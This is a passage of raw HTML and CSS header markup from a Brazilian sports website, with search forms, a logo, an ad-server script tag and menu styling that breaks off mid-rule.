<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_30{vertical-align:middle}}@media (max-width:767px){.tdi_30{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>@media (max-width:767px){.tdi_31{margin-right:-18px!important}}</style>
<style>.tdi_31{display:inline-block}.tdi_31{float:right;clear:none}.tdi_31 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_31 .tdb-header-search-button-mob svg{width:22px}.tdi_31 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_31 .tdb-header-search-button-mob{color:#ffffff}.tdi_31 .tdb-header-search-button-mob svg,.tdi_31 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_33{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_33{position:relative}</style>
<div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35{padding-top:24px!important;padding-bottom:24px!important}.tdi_35 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_35{padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-top:15px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_39  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-bottom" >
<style scoped>.tdi_39{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_39,.tdi_39 .tdc-inner-columns{display:block}.tdi_39 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_39{margin-left:-10px;margin-right:-10px}.tdi_39 .vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_39.tdc-row-content-vert-center,.tdi_39.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_39.tdc-row-content-vert-bottom,.tdi_39.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_39.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_39.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_39{margin-left:-8px;margin-right:-8px}.tdi_39 .vc_column_inner{padding-left:8px;padding-right:8px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_39{margin-left:-6px;margin-right:-6px}.tdi_39 .vc_column_inner{padding-left:6px;padding-right:6px}}}</style><div class="vc_column_inner tdi_41  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41 .vc_column-inner>.wpb_wrapper,.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_41{width:25%!important}@media (min-width:768px) and (max-width:1018px){.tdi_41{width:22%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_42 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42" >
<style>.tdi_42{padding-top:20px!important;padding-bottom:20px!important;width:100%!important;position:relative}@media(min-width:1141px){.tdi_42{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_42{padding-top:16px!important;padding-bottom:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_42{padding-top:20px!important;padding-bottom:20px!important}}</style>
<style>.tdi_42 .tdb-logo-a,.tdi_42 h1{align-items:center}.tdi_42 .tdb-logo-a,.tdi_42 h1{justify-content:center}.tdi_42 .tdb-logo-svg-wrap{display:block}.tdi_42 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_42 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:2.2!important;text-transform:uppercase!important;letter-spacing:-0.3px!important;}.tdi_42 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:80px!important;line-height:1!important;font-weight:600!important;letter-spacing:-1px!important;}.tdi_42 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_42 .tdb-logo-icon{top:0px;display:block}.tdi_42 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .tdb-logo-text-title{font-size:60px!important;}.tdi_42 .tdb-logo-text-tagline{font-size:12px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdb-logo-img{max-width:220px}.tdi_42 .tdb-logo-text-title{font-size:42px!important;}.tdi_42 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:-1px!important;}}</style>
<div class="tdi_42_rand_style td-element-style"><style>
.tdi_42_rand_style{
background-color:#dddddd !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tvtorcedor.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tvtorcedor.com.br/wp-content/uploads/2021/05/t2-e1713898144100.png" src="https://tvtorcedor.com.br/wp-content/uploads/2021/05/t2-e1713898144100.png" alt="Logo"  title=""  width="3531" height="2798" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_44  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44 .vc_column-inner>.wpb_wrapper,.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_44{width:62%!important}@media (min-width:768px) and (max-width:1018px){.tdi_44{width:65%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_45 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-top:-5px!important;margin-right:5px!important;margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_45{margin-top:-12px!important;margin-right:0px!important;margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-top:-12px!important;margin-right:0px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.tdi_45{max-width:190px;display:inline-block;float:right;clear:none}.td-theme-wrap .tdi_45{text-align:left}.tdi_45 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_45 .tdb-search-form-input,.tdi_45 .tdb-search-form-placeholder{padding:0 0 0 10px}.tdi_45 .tdb-search-form-border{border-width:0px;border-color:#000000}.tdi_45 .tdb-search-form-btn svg{width:18px}.tdi_45 .tdb-search-form-btn-icon{top:0px}.tdi_45 .tdb-search-form-btn{padding:0 10px;color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_45 .tdb-search-msg{margin-top:0px}.tdi_45 .tdb-search-form-inner{background-color:#f5f5f5}.tdi_45 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_45 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#000000!important}.tdi_45 .tdb-search-form-btn svg,.tdi_45 .tdb-search-form-btn svg *{fill:#000000;fill:#000000}.tdi_45 .tdb-search-form-btn:hover{color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_45 .tdb-search-form-btn:hover svg,.tdi_45 .tdb-search-form-btn:hover svg *{fill:#000000;fill:#000000}.tdi_45 .tdb-search-form-btn i{color:#000000}.tdi_45 .tdb-search-form-btn:hover i{color:#000000}.tdi_45 .tdb-search-form-input{font-family:Montserrat!important;font-size:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-search-form-input{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_45{max-width:140px}.tdi_45 .tdb-search-form-btn svg{width:15px}.tdi_45 .tdb-search-form-input{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://tvtorcedor.com.br/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_45" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_45" class="tdb-search-form-placeholder">Pesquisar</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span class="tdb-search-form-btn-icon tdb-search-form-btn-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></button></div></form></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_46 td_block_template_1">
<style>.tdi_46{margin-bottom:0px!important}</style>
<style>.tdi_46.td-a-rec{text-align:center}.tdi_46.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_46 .td-element-style{z-index:-1}</style><!-- Revive Adserver Asynchronous JS Tag (click tracking for: Revive Adserver) - Generated with Revive Adserver v5.0.5 -->
<ins data-revive-zoneid="123" data-revive-ct0="{clickurl_enc}" data-revive-id="bb887bf9f4578687aefff98540d4c2b7"></ins>
<script async src="//fmadserver.com/adserver/www/delivery/asyncjs.php"></script></div></div></div></div><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_48{width:13%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_49 td_block_template_1">
<style>.tdi_49.td-a-rec{text-align:center}.tdi_49.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_49 .td-element-style{z-index:-1}.tdi_49 .td-spot-id-spot_img_hidden{display:none}.tdi_49 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">Desenvolvido por</span><a href="https://instagram.com/felipematos7" class="td_spot_img_all"><img src="https://tvtorcedor.com.br/wp-content/uploads/2021/05/logo_fm_tvtorcedor@2x.png"  alt="spot_img" /></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_50" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_51  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:block}.tdi_51 .tdc-columns{width:100%}.tdi_51{position:relative}.tdi_51 .td_block_wrap{text-align:left}</style>
<div class="tdi_50_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_50_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}</style></div></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_54 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:'Open Sans','Open Sans Regular',sans-serif;float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_54{display:inline-block}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more{padding:15px 20px 16px;color:#000000}.tdi_54 .tdb-menu>li .tdb-menu-sep,.tdi_54 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_54 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_54 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_54 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_54 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_54 